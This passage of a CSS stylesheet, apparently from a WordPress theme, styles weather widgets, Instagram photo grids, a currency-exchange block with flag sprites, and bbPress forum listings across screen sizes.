    .td-weather-animated-icon {
      transform: scale(0.72);
      -webkit-transform: scale(0.72);
      -moz-transform: scale(0.72);
      -ms-transform: scale(0.72);
      -o-transform: scale(0.72);
      margin-left: -20px;
    }
  }
  .td-weather-animated-icon span {
    width: 100px;
    height: 100px;
    display: inline-block;
    opacity: 0.4;
    margin-top: 4px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td-weather-animated-icon span {
      margin-top: 0;
    }
  }
  .clear-sky-d {
    background: url('images/sprite/weather/clear-sky-d.png') no-repeat;
  }
  .clear-sky-n {
    background: url('images/sprite/weather/clear-sky-n.png') no-repeat;
  }
  .few-clouds-d {
    background: url('images/sprite/weather/few-clouds-d.png') no-repeat;
  }
  .few-clouds-n {
    background: url('images/sprite/weather/few-clouds-n.png') no-repeat;
  }
  .scattered-clouds-d {
    background: url('images/sprite/weather/scattered-clouds-d.png') no-repeat;
  }
  .scattered-clouds-n {
    background: url('images/sprite/weather/scattered-clouds-n.png') no-repeat;
  }
  .broken-clouds-d {
    background: url('images/sprite/weather/broken-clouds-d.png') no-repeat;
  }
  .broken-clouds-n {
    background: url('images/sprite/weather/broken-clouds-n.png') no-repeat;
  }
  .shower-rain-d {
    background: url('images/sprite/weather/shower-rain-d.png') no-repeat;
  }
  .shower-rain-n {
    background: url('images/sprite/weather/shower-rain-n.png') no-repeat;
  }
  .rain-d {
    background: url('images/sprite/weather/rain-d.png') no-repeat;
  }
  .rain-n {
    background: url('images/sprite/weather/rain-n.png') no-repeat;
  }
  .thunderstorm-d {
    background: url('images/sprite/weather/thunderstorm.png') no-repeat;
  }
  .thunderstorm-n {
    background: url('images/sprite/weather/thunderstorm.png') no-repeat;
  }
  .snow-d {
    background: url('images/sprite/weather/snow-d.png') no-repeat;
  }
  .snow-n {
    background: url('images/sprite/weather/snow-n.png') no-repeat;
  }
  .mist-d {
    background: url('images/sprite/weather/mist.png') no-repeat;
  }
  .mist-n {
    background: url('images/sprite/weather/mist.png') no-repeat;
  }
  /*
      weather location
  */
  .td-weather-set-location {
    display: none;
    position: absolute;
    top: 0;
  }
  .td-weather-set-location .td-location-set-input {
    height: 20px;
    font-size: 20px;
    font-weight: bold;
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
    border: 0;
    padding: 0 10px;
  }
  .td-weather-set-location .td-location-set-input:focus ~ label {
    top: -20px;
    font-size: 11px;
    opacity: 0.5;
  }
  .td-show-location {
    display: block !important;
  }
  .td-show-location label {
    position: absolute;
    top: 0;
    left: 10px;
    font-size: 13px;
    opacity: 0.6;
    pointer-events: none;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  /*
  
      2,3 columns
  
  */
  .td_block_weather .td-column-2,
  .td_block_weather .td-column-3 {
    text-align: right;
    height: 90px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2,
    .td_block_weather .td-column-3 {
      height: auto;
      display: inline-block;
      text-align: left;
      width: 100%;
    }
  }
  .td_block_weather .td-column-2 .td-weather-city,
  .td_block_weather .td-column-3 .td-weather-city {
    position: absolute;
    top: 0;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-city,
    .td_block_weather .td-column-3 .td-weather-city {
      position: relative;
    }
  }
  .td_block_weather .td-column-2 .td-weather-condition,
  .td_block_weather .td-column-3 .td-weather-condition {
    position: absolute;
    bottom: 0;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-condition,
    .td_block_weather .td-column-3 .td-weather-condition {
      position: relative;
    }
  }
  .td_block_weather .td-column-2 .td-weather-temperature,
  .td_block_weather .td-column-3 .td-weather-temperature {
    text-align: right;
    width: 55%;
    padding-right: 20px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-temperature,
    .td_block_weather .td-column-3 .td-weather-temperature {
      width: 100%;
      text-align: center;
      padding: 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-temp-wrap,
  .td_block_weather .td-column-3 .td-weather-temp-wrap {
    position: relative;
    top: -3px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-temp-wrap,
    .td_block_weather .td-column-3 .td-weather-temp-wrap {
      top: 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-animated-icon,
  .td_block_weather .td-column-3 .td-weather-animated-icon {
    transform: scale(0.7);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    margin-right: -15px;
    top: -5px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-animated-icon,
    .td_block_weather .td-column-3 .td-weather-animated-icon {
      transform: scale(1);
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      left: 0;
      top: -5px;
      margin-right: 0;
      margin-left: -22px;
    }
  }
  .td_block_weather .td-column-2 .td-weather-now,
  .td_block_weather .td-column-3 .td-weather-now {
    width: 110px;
    padding: 32px 0;
    margin-right: 10px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-now,
    .td_block_weather .td-column-3 .td-weather-now {
      padding: 30px 0;
      position: relative;
      left: -10px;
      width: 100px;
      margin-right: 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
  .td_block_weather .td-column-3 .td-weather-now .td-big-degrees {
    font-size: 32px;
  }
  .td_block_weather .td-column-2 .td-weather-degrees-wrap,
  .td_block_weather .td-column-3 .td-weather-degrees-wrap {
    padding: 12px 0;
  }
  .td_block_weather .td-column-2 .td-weather-animated-icon,
  .td_block_weather .td-column-3 .td-weather-animated-icon {
    width: auto;
  }
  .td_block_weather .td-column-2 .td-weather-lo-hi,
  .td_block_weather .td-column-3 .td-weather-lo-hi {
    width: auto;
  }
  .td_block_weather .td-column-2 .td-weather-info-wrap,
  .td_block_weather .td-column-3 .td-weather-info-wrap {
    width: 45%;
    float: right;
    padding-left: 20px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-info-wrap,
    .td_block_weather .td-column-3 .td-weather-info-wrap {
      width: 100%;
      padding-left: 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-information,
  .td_block_weather .td-column-3 .td-weather-information {
    padding: 3px 0 10px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-information,
    .td_block_weather .td-column-3 .td-weather-information {
      padding: 5px 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-information:before,
  .td_block_weather .td-column-3 .td-weather-information:before {
    top: auto;
    bottom: -4px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-information:before,
    .td_block_weather .td-column-3 .td-weather-information:before {
      bottom: auto;
      top: -2px;
    }
  }
  .td_block_weather .td-column-2 .td-weather-week,
  .td_block_weather .td-column-3 .td-weather-week {
    padding: 20px 0 15px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-week,
    .td_block_weather .td-column-3 .td-weather-week {
      padding: 15px 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-week:before,
  .td_block_weather .td-column-3 .td-weather-week:before {
    display: none;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-week:before,
    .td_block_weather .td-column-3 .td-weather-week:before {
      display: block;
    }
  }
  .td_block_weather .td-column-3 .td-weather-temp-wrap {
    margin-right: 100px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-3 .td-weather-temp-wrap {
      margin-right: 0;
    }
  }
  /*
  
      top weather widget
  
  */
  .td-weather-top-widget {
    display: inline-block;
    margin-right: 32px;
  }
  .td-weather-top-widget .td-icons {
    background: none;
    vertical-align: middle;
    position: relative;
    top: -1px;
    margin-right: 2px;
  }
  .td-weather-top-widget .td-icons:before {
    font-size: 18px;
    display: block;
  }
  .td-weather-top-widget .td-weather-now {
    line-height: inherit;
    padding: 0;
    float: none;
    width: auto;
    display: inline-block;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-weather-top-widget .td-weather-now {
      left: 0;
    }
  }
  .td-weather-top-widget .td-weather-now span {
    font-weight: 600;
  }
  .td-weather-top-widget .td-weather-now .td-big-degrees {
    font-size: 11px;
  }
  .td-weather-top-widget .td-weather-now .td-weather-unit {
    font-size: 8px;
    opacity: 1;
    left: 1px;
    top: 4px;
  }
  .td-weather-top-widget .td-weather-header {
    display: inline-block;
    padding-left: 6px;
  }
  .td-weather-top-widget .td-weather-header .td-weather-city {
    font-size: 11px;
    font-weight: 500;
    text-transform: none;
    margin: 0;
  }
  /*
      general
  */
  .td_block_instagram {
    padding-bottom: 48px;
  }
  .td-instagram-image {
    display: block;
  }
  .td-instagram-element {
    position: relative;
    float: left;
  }
  .td-instagram-element a {
    position: relative;
    display: block;
  }
  .td-instagram-element a:before {
    content: '';
    width: 94%;
    height: 94%;
    border: 1px solid #fff;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    -webkit-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s;
  }
  .td-instagram-element a:after {
    content: '';
    width: 100%;
    height: 100%;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #fff;
    -webkit-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s;
  }
  .td-instagram-element:hover a:before {
    opacity: 0.4;
  }
  .td-instagram-element:hover a:after {
    opacity: 0.1;
  }
  .td-images-on-row-1 .td-instagram-element {
    width: 100%;
  }
  .td-images-on-row-2 .td-instagram-element {
    width: 50%;
  }
  .td-images-on-row-3 .td-instagram-element {
    width: 33.33333333%;
  }
  .td-images-on-row-4 .td-instagram-element {
    width: 25%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-4 .td-instagram-element {
      width: 50%;
    }
  }
  .td-images-on-row-5 .td-instagram-element {
    width: 20%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-5 .td-instagram-element {
      width: 50%;
    }
  }
  .td-images-on-row-6 .td-instagram-element {
    width: 16.66666667%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-6 .td-instagram-element {
      width: 33.33333333%;
    }
  }
  .td-images-on-row-7 .td-instagram-element {
    width: 14.28571428571429%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-7 .td-instagram-element {
      width: 50%;
    }
  }
  .td-images-on-row-8 .td-instagram-element {
    width: 12.5%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-8 .td-instagram-element {
      width: 50%;
    }
  }
  .td-image-gap-2 {
    margin: 0 -2px;
  }
  .td-image-gap-2 .td-instagram-element {
    padding: 0 2px 4px;
  }
  .td-image-gap-5 {
    margin: 0 -5px;
  }
  .td-image-gap-5 .td-instagram-element {
    padding: 0 5px 10px;
  }
  .td_block_instagram .td-video-play-ico {
    pointer-events: none;
  }
  .td_block_instagram .td-instagram-element {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_instagram .td-instagram-element .td-video-play-ico img {
      width: 24px;
    }
  }
  .td-instagram-header {
    position: relative;
    margin-bottom: 16px;
  }
  .td-instagram-profile-image {
    width: 60px;
    height: 60px;
    border-radius: 60px;
    overflow: hidden;
  }
  .td-instagram-profile-image {
    margin-right: 12px;
    float: left;
  }
  .td-instagram-meta {
    padding-top: 4px;
    font-size: 13px;
    color: #000;
  }
  .td-instagram-button {
    position: absolute;
    top: 14px;
    right: 0;
    padding: 8px 14px 9px;
    border: 1px solid #ededed;
    line-height: 1;
    font-size: 13px;
    color: #444;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
  }
  .td-instagram-button:hover {
    border-color: #ccc;
    text-decoration: none !important;
  }
  .td-instagram-user {
    font-size: 15px;
    font-weight: 600;
  }
  .td-instagram-user a {
    line-height: 26px;
    color: #4db2ec;
  }
  .td-instagram-user a:hover {
    text-decoration: none !important;
  }
  .td-instagram-followers span {
    font-weight: 600;
  }
  .td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico img {
    width: 24px;
  }
  .td_block_instagram .td-column-1 .td-instagram-button {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_instagram .td-column-1 .td-instagram-button {
      display: none;
    }
  }
  .td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico img,
  .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico img,
  .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico img,
  .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico img {
    width: 24px;
  }
  .td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico img,
  .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico img {
    width: 24px;
  }
  .td_block_instagram .td-instagram-user a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: block;
    margin-right: 80px;
  }
  /*  ----------------------------------------------------------------------------
      Footer Instagram
  ----------------------------------------------------------------------------  */
  .td-footer-instagram-container {
    padding-bottom: 0;
  }
  .td-footer-instagram-container .td_block_instagram {
    padding-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-instagram-container .td_block_instagram {
      overflow: hidden;
    }
  }
  .td-footer-instagram-container .td-footer-instagram-title {
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-size: 15px;
    margin: 0;
    padding-bottom: 10px;
    font-family: 'Open Sans', arial, sans-serif;
  }
  .td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
    font-weight: 600;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
      max-width: 100%;
      display: block;
      margin: 0 20px;
    }
  }
  .td_block_exchange {
    font-family: 'Roboto', sans-serif;
    padding-bottom: 35px;
    /* Header - Base Currency */
    /* 1 Column Title Overflow */
    /* Body - All Currencies */
    /* Flags */
  }
  .td_block_exchange .td-exchange-header {
    position: relative;
    text-align: center;
    font-weight: bold;
    padding-top: 14px;
    padding-bottom: 12px;
    margin-bottom: 10px;
    z-index: 0;
  }
  .td_block_exchange .td-exchange-header:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #4db2ec;
    opacity: 0.07;
    z-index: -1;
  }
  .td_block_exchange .td-base-title {
    margin-left: 9px;
  }
  .td_block_exchange .td-column-1 .td-exchange-base {
    width: 300px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_exchange .td-column-1 .td-exchange-base {
      width: 212px;
    }
  }
  .td_block_exchange .td-rate {
    position: relative;
    border-bottom: 1px dashed #f2f2f2;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .td_block_exchange .td-rate:last-child {
    border-bottom: none;
  }
  .td_block_exchange .td-rate .td-rate-currency {
    font-weight: bold;
    display: inline-block;
    margin-left: 34px;
  }
  .td_block_exchange .td-rate .td-exchange-value {
    float: right;
  }
  .td_block_exchange .td-flags {
    background-image: url('images/flags/flags.png');
    background-repeat: no-repeat;
    display: inline-block;
  }
  .td_block_exchange .td-flag-header {
    vertical-align: middle;
    position: relative;
    bottom: 1px;
  }
  .td_block_exchange .td-flags-all {
    position: absolute;
    top: 8px;
    left: 0;
  }
  .td_block_exchange .td-flag-aud {
    background-position: 0 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-bgn {
    background-position: -24px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-brl {
    background-position: -48px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-cad {
    background-position: -72px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-chf {
    background-position: -96px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-cny {
    background-position: 0 -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-czk {
    background-position: -24px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-dkk {
    background-position: -48px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-eur {
    background-position: -72px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-gbp {
    background-position: -96px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-hkd {
    background-position: 0 -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-hrk {
    background-position: -24px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-huf {
    background-position: -48px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-idr {
    background-position: -72px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-ils {
    background-position: -96px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-inr {
    background-position: 0 -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-jpy {
    background-position: -24px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-krw {
    background-position: -48px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-mxn {
    background-position: -72px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-myr {
    background-position: -96px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-nok {
    background-position: 0 -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-nzd {
    background-position: -24px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-php {
    background-position: -48px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-pln {
    background-position: -72px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-ron {
    background-position: -96px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-rub {
    background-position: -120px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-sek {
    background-position: -120px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-sgd {
    background-position: -120px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-thb {
    background-position: -120px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-try {
    background-position: -120px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-usd {
    background-position: 0 -120px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-zar {
    background-position: -24px -120px;
    width: 24px;
    height: 24px;
  }
  @-moz-document url-prefix() {
    .td_block_exchange .td-flags-all {
      top: 9px;
    }
  }
  .td_block_exchange .td-column-2 {
    overflow: hidden;
  }
  .td_block_exchange .td-column-2 .td-rate {
    width: 26%;
    float: left;
    margin-right: 11%;
    border-bottom-width: 0;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_exchange .td-column-2 .td-rate {
      width: auto;
      float: none;
      margin-right: 0;
      border-bottom-width: 1px;
    }
  }
  .td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n) {
    margin-right: 0;
  }
  .td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
    content: '';
    width: 1400px;
    height: 1px;
    border-bottom: 1px dashed #F2F2F2;
    position: absolute;
    bottom: 0;
    left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
      display: none;
    }
  }
  .td_block_exchange .td-column-3 {
    overflow: hidden;
  }
  .td_block_exchange .td-column-3 .td-rate {
    width: 19%;
    float: left;
    margin-right: 8%;
    border-bottom-width: 0;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_exchange .td-column-3 .td-rate {
      width: auto;
      float: none;
      margin-right: 0;
      border-bottom-width: 1px;
    }
  }
  .td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n) {
    margin-right: 0;
  }
  .td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
    content: '';
    width: 1400px;
    height: 1px;
    border-bottom: 1px dashed #F2F2F2;
    position: absolute;
    bottom: 0;
    left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      bbPress plugin
  */
  .bbpress .td-page-title {
    margin-bottom: 1px;
  }
  .bbpress .td-page-title a {
    color: #222;
  }
  .bbpress .bbp-admin-links a:hover {
    color: #222;
  }
  .bbpress .td-main-page-wrap {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .bbpress .td-main-page-wrap {
      padding-top: 30px;
    }
  }
  @media (max-width: 767px) {
    .bbpress .td-main-page-wrap {
      padding-top: 16px;
    }
  }
  #bbpress-forums {
    position: relative;
    padding-top: 4px;
  }
  #bbpress-forums .bbp-breadcrumb p {
    font-family: 'Open Sans', arial, sans-serif;
    color: #c3c3c3;
    line-height: 14px;
    margin-bottom: 0;
    margin-top: 0;
    margin-left: 2px;
  }
  #bbpress-forums .bbp-breadcrumb a,
  #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    font-size: 12px;
    color: #c3c3c3;
  }
  #bbpress-forums .bbp-breadcrumb a:hover,
  #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover {
    color: #777;
  }
  #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-sep {
    font-size: 12px;
    margin: 0 5px 0 5px;
  }
  #bbpress-forums .bbp-search-form {
    width: 100%;
    padding: 21px 0;
  }
  #bbpress-forums div.bbp-search-form input,
  #bbpress-forums div.bbp-search-form button {
    font-size: 12px;
    line-height: 16px;
  }
  #bbpress-forums #bbp-search-form {
    position: relative;
    float: none;
  }
  #bbpress-forums #bbp-search-form #bbp_search {
    width: 95%;
    height: 32px;
  }
  #bbpress-forums #bbp-search-form .button {
    position: absolute;
    top: 0;
    right: 0;
  }
  #bbpress-forums ul.bbp-lead-topic,
  #bbpress-forums ul.bbp-topics,
  #bbpress-forums ul.bbp-forums,
  #bbpress-forums ul.bbp-replies,
  #bbpress-forums ul.bbp-search-results {
    border: none;
    margin-bottom: 0;
  }
  #bbpress-forums ul.bbp-replies .bbp-reply-header,
  #bbpress-forums ul.bbp-search-results .bbp-reply-header,
  #bbpress-forums ul.bbp-replies .bbp-topic-header,
  #bbpress-forums ul.bbp-search-results .bbp-topic-header {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums ul.bbp-replies .bbp-reply-header,
    #bbpress-forums ul.bbp-search-results .bbp-reply-header,
    #bbpress-forums ul.bbp-replies .bbp-topic-header,
    #bbpress-forums ul.bbp-search-results .bbp-topic-header {
      border-bottom: 1px dashed #e8e8e8;
    }
  }
  #bbpress-forums li.bbp-header {
    padding-left: 16px;
    background: none #222222;
    color: #ffffff;
  }
  #bbpress-forums li.bbp-header li.bbp-forum-freshness,
  #bbpress-forums li.bbp-header li.bbp-topic-freshness {
    padding-right: 10px;
  }
  #bbpress-forums li.bbp-header .bbp-reply-content span a {
    color: #fff;
  }
  #bbpress-forums li.bbp-header .bbp-reply-content span a:hover {
    color: #4db2ec;
  }
  #bbpress-forums li.bbp-footer {
    background: none transparent;
  }
  #bbpress-forums .bbp-forum-freshness,
  #bbpress-forums .bbp-forum-topic-count,
  #bbpress-forums .bbp-forum-reply-count,
  #bbpress-forums .bbp-topic-freshness,
  #bbpress-forums .bbp-topic-voice-count,
  #bbpress-forums .bbp-topic-reply-count {
    text-align: right;
  }
  #bbpress-forums .bbp-forum-freshness,
  #bbpress-forums .bbp-topic-freshness {
    width: 33%;
    padding-right: 50px;
    padding-left: 10px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .bbp-forum-freshness,
    #bbpress-forums .bbp-topic-freshness {
      padding-right: 0;
    }
  }
  #bbpress-forums .bbp-forum-freshness a,
  #bbpress-forums .bbp-topic-freshness a {
    color: #222222;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    font-weight: 600;
  }
  #bbpress-forums .bbp-forum-freshness a:hover,
  #bbpress-forums .bbp-topic-freshness a:hover {
    color: #4db2ec;
  }
  #bbpress-forums div.odd,
  #bbpress-forums ul.odd {
    background-color: transparent;
    margin-top: 10px;
  }
  #bbpress-forums li.bbp-body {
    margin-top: 20px;
  }
  #bbpress-forums li.bbp-body ul.forum,
  #bbpress-forums li.bbp-body ul.topic {
    padding-top: 10px;
    padding-right: 0;
  }
  #bbpress-forums li.bbp-body .bbp-forum-freshness,
  #bbpress-forums li.bbp-body .bbp-forum-topic-count,
  #bbpress-forums li.bbp-body .bbp-forum-reply-count,
  #bbpress-forums li.bbp-body .bbp-topic-freshness,
  #bbpress-forums li.bbp-body .bbp-topic-voice-count,
  #bbpress-forums li.bbp-body .bbp-topic-reply-count {
    font-size: 11px;
  }
  #bbpress-forums li.bbp-body .bbp-forum-freshness > a,
  #bbpress-forums li.bbp-body .bbp-topic-freshness > a {
    font-size: 10px;
    color: #c3c3c3;
    font-weight: normal;
    line-height: 12px;
    display: inline-block;
  }
  #bbpress-forums li.bbp-body .bbp-forum-freshness {
    margin-bottom: 7px;
  }
  #bbpress-forums li.bbp-forum-info,
  #bbpress-forums li.bbp-topic-title {
    position: relative;
    width: 49%;
  }
  #bbpress-forums .bbp-forum-content {
    font-style: italic;
    color: #c3c3c3;
    line-height: 17px;
  }
  #bbpress-forums li.bbp-forum-topic-count,
  #bbpress-forums li.bbp-forum-reply-count,
  #bbpress-forums li.bbp-topic-voice-count,
  #bbpress-forums li.bbp-topic-reply-count {
    width: 9%;
  }
  #bbpress-forums .bbp-body .bbp-forum-freshness,
  #bbpress-forums .bbp-body .bbp-topic-freshness {
    position: relative;
  }
  #bbpress-forums .bbp-body .bbp-forum-freshness img,
  #bbpress-forums .bbp-body .bbp-topic-freshness img {
    position: absolute;
    right: 0;
    top: 3px;
    margin: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .bbp-body .bbp-forum-freshness img,
    #bbpress-forums .bbp-body .bbp-topic-freshness img {
      display: none;
    }
  }
  #bbpress-forums .bbp-body .bbp-forum-freshness p,
  #bbpress-forums .bbp-body .bbp-topic-freshness p {
    margin: 0;
    line-height: 17px;
  }
  #bbpress-forums p.bbp-topic-meta img.avatar,
  #bbpress-forums ul.bbp-reply-revision-log img.avatar,
  #bbpress-forums ul.bbp-topic-revision-log img.avatar,
  #bbpress-forums div.bbp-template-notice img.avatar,
  #bbpress-forums .widget_display_topics img.avatar,
  #bbpress-forums .widget_display_replies img.avatar {
    border: none;
    width: 40px;
  }
  #bbpress-forums .bbp-forums-list li {
    color: #fff;
    display: block;
  }
  #bbpress-forums .bbp-forums-list li a {
    color: #444;
  }
  #bbpress-forums .bbp-forums-list li a:hover {
    color: #4db2ec;
  }
  #bbpress-forums .bbp-forum-title,
  #bbpress-forums .bbp-topic-permalink {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: #111;
  }
  #bbpress-forums .bbp-forum-title:hover,
  #bbpress-forums .bbp-topic-permalink:hover {
    color: #4db2ec;
  }
  #bbpress-forums .bbp-topic-started-by,
  #bbpress-forums .bbp-topic-started-in {
    color: #c3c3c3;
    font-size: 10px;
  }
  #bbpress-forums .bbp-topic-started-by a,
  #bbpress-forums .bbp-topic-started-in a {
    color: #666666;
  }
  #bbpress-forums .bbp-topic-started-by a:hover,
  #bbpress-forums .bbp-topic-started-in a:hover {
    color: #4db2ec;
  }
  #bbpress-forums .bbp-topic-started-by img,
  #bbpress-forums .bbp-topic-started-in img {
    position: absolute;
    top: 2px;
    left: 0;
    margin: 0;
  }
  #bbpress-forums .bbp-topics li.bbp-header {
    margin-top: 0;
  }
  #bbpress-forums p.bbp-topic-meta span {
    white-space: initial;
  }
  #bbpress-forums li.bbp-body ul.topic {
    padding-left: 0;
    padding-bottom: 19px;
